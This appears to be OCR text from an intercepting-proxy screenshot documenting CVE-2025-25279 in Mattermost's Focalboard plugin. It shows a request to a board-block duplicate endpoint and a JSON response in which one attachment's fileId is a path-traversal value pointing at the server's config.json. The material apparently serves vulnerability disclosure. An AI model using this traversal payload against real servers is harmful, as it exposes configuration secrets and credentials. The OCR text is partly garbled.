 Request
Pretty Raw Hex \n
1 POST
/plugins/focalboard/api/v2/boards/bqgcxem5wo3ncfxkbfn5rkawxcr/blocks/crc1qdykm1pg4mbfpct45
qnyorw/duplicate?asTemplate=false HTTP/1.1
2 Host: localhost:8065
3 Content-Length: 0
4 sec-ch-ua-platform: "macOS"
5 Authorization:
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
0 User-Agent:
Gecko)
1 Accept: application/json
2 Content-Type: application/json
3 Origin: http://localhost:8065
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Accept-Encoding: gzip, deflate, br
8 Cookie: rl_page_init_referrer=
9 Connection: keep-alive
0
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
],
"icon":"",
"isTemplate":false,
"properties":{
}
},
"createAt":1740423064927,
"updateAt":1740423245194,
"deleteAt":0,
"boardId":"bqgcxem5wo3ncfxkbfn5rkawxcr"
},
{
"id":"i9bgxtpkowpfr3kwdink1rnermr",
"parentId":"cjfkhfaz7oiba7m4u63iqefe7ny",
"createdBy":"ur863es18b858dgmn53r3u4nsw",
"modifiedBy":"ur863es18b858dgmn53r3u4nsw",
"schema":1,
"type":"attachment",
"title":"CVE-2025-25279.txt",
"fields":{
"fileId":"7eegyum7yzingbet8rtjsy1nt3y.txt"
},
"createAt":1740423098493,
"updateAt":1740423245198,
"deleteAt":0,
"boardId":"bqgcxem5wo3ncfxkbfn5rkawxcr"
},
{
"id":"inwparo7ct3yo3bdeu4s77xmzra",
"parentId":"cjfkhfaz7oiba7m4u63iqefe7ny",
"createdBy":"ur863es18b858dgmn53r3u4nsw",
"modifiedBy":"ur863es18b858dgmn53r3u4nsw",
"schema":1,
"type":"attachment",
"title":"CVE-2025-25279.txt",
"fields":{
"fileId":"../../../../../../../mattermost/config/config.json"
},
"createAt":1740423140936,
"updateAt":1740423245201,
"deleteAt":0,
"boardId":"bqgcxem5wo3ncfxkbfn5rkawxcr"
}
]
Search 0 highlights